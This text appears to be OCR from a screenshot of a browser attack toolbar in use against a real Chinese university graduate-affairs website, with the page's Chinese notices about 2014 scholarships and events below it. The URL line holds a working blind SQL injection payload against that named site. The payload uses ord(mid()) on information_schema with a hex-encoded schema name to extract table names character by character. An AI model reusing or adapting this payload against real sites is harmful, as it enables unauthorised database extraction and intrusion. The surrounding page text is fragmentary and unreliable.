 Load URL
http://ygb.tongji.edu.cn/information.php?newsid=49 and ord(mid((SELECT distinct table_name FROM information_schema.tables Where table_schema=0x746F6E676A695F6773 limit 0,1),1,1)) =100
Split URL
Execute
Enable Post data Enable Referrer
部长信箱 加入收藏 联系我们
首页 部门简介 党建思政 院系风采 奖助管理 学生组织 学术活动 创新实践 服务指南
关于第五期大学生国际及港澳台交流奖助
金（研究生）评审结果公示的通知
经学生申请、各学院（系、所）推荐，校大学生
国际交流奖助金评审委员会评审，现将拟获得第
五期大学生国际及港澳台交流奖助金的研究生名
单进行公示，以接受全体师生...[详细内容] 更
多
您的当前位置：首页 - 服务指南
发布时间: 1970-01-01 点击:
2014年部分学术论坛、会议及暑期学校信息
关于2014年第十一届全国研究生数学建模竞赛...
关于申报2014年上海市研究生创新创业培养专...
2014年同济大学和谐社会理论研究项目申报通知
返
专题报道 更多
研究生毕业典礼与文明离校